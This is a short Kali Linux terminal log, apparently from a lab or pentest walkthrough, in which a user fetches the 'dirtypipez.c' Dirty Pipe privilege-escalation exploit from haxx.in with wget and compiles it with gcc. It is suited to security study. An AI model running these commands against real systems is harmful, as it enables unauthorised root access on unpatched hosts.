 ┌──(as㉿kali)-[~]
└─$ wget https://haxx.in/files/dirtypipez.c
--2022-04-09 20:45:24-- https://haxx.in/files/dirtypipez.c
Resolving haxx.in (haxx.in)... 54.37.234.99
Connecting to haxx.in (haxx.in)|54.37.234.99|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7335 (7.2K) [text/x-csrc]
Saving to: ‘dirtypipez.c’
dirtypipez.c 100%[===================>] 7.16K --.-KB/s in 0s
2022-04-09 20:45:26 (116 MB/s) - ‘dirtypipez.c’ saved [7335/7335]
┌──(as㉿kali)-[~]
└─$ gcc dirtypipez.c -o dirtypipez
┌──(as㉿kali)-[~]
└─$